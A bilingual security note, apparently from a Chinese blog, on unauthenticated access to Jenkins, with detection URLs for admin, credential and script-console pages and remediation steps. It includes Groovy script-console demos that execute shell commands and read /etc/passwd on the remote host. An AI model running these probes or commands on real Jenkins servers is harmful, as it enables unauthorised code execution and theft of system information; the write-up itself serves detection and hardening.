Jenkins Accessible without Credentials | Jenkins 未授权访问
Contents
参考资料
Jenkins Accessible without Credentials
https://www.tenable.com/plugins/nessus/71215
影响说明
The remote web server hosts Jenkins, a job scheduling / management system and a drop-in replacement for Hudson. By allowing unauthenticated access to the application, anyone may be able to configure Jenkins and jobs, and perform builds.
Jenkins 是一个 作业 调度/管理 系统 (Hudson 的替代品) 。如果相关管理页面允许未经认证的访问,会导致任何人都可以 a. 配置 Jenkins 及 相关 job 的信息,b. 执行构建(Build)。
Additionally, this script checks for unauthenticated access to ‘/scripts’ as anyone with access to the script console can run arbitrary Groovy scripts on the remote host.
此外,如果 /script 页面允许被任何用户访问(包括未登录),恶意用户可能会使用 script console 在远程主机上执行任意 Groovy 脚本。
检测方法
在未登录情况下手动访问类似如下的 URL
# 系统管理
http://192.168.1.1:8010/manage
# 脚本
http://192.168.1.1:8010/scripts
# 用户信息
http://192.168.1.1:8010/asynchPeople/
# 新建任务
http://192.168.1.1:8010/view/all/newJob
# 项目关系
http://192.168.1.1:8010/projectRelationship
# 文件指纹检查
http://192.168.1.1:8010/fingerprintCheck
# 构建历史
http://192.168.1.1:8010/view/all/builds
# 凭证
http://192.168.1.1:8010/credentials/
http://192.168.1.1:8010/credentials/store/system/
# 插件管理
http://192.168.1.1:8010/pluginManager/
# 构建节点管理
http://192.168.1.1:8010/computer
http://192.168.1.1:8010/computer/configure
http://192.168.1.1:8010/computer/(master)/
http://192.168.1.1:8010/computer/(master)/configure
http://192.168.1.1:8010/computer/(master)/builds
http://192.168.1.1:8010/computer/(master)/load-statistics
# Groovy Shell
http://192.168.1.1:8010/computer/(master)/script

# 安全配置
http://192.168.1.1:8010/configureSecurity/
一些 Groovy Shell 的执行 demo
println System.getenv("PATH")
println "uname -a".execute().text
println "ifconfig".execute().text
println "cat /etc/passwd".execute().text
解决方案
参考 Jenkins 安全配置指南
https://wiki.jenkins.io/display/JENKINS/Securing+Jenkins
以尽可能简单的方式配置。 (更推荐配置 安全矩阵 )
1 取消用户注册
2 登陆用户可进行任意操作
补充说明
暂无
其他关联漏洞
Jenkins 任意文件读取漏洞复现与分析 – 【Jenkins SECURITY-914 / CVE-2018-1999002】
Jenkins arbitrary file read (login required)
https://xz.aliyun.com/t/2486
Leave a Reply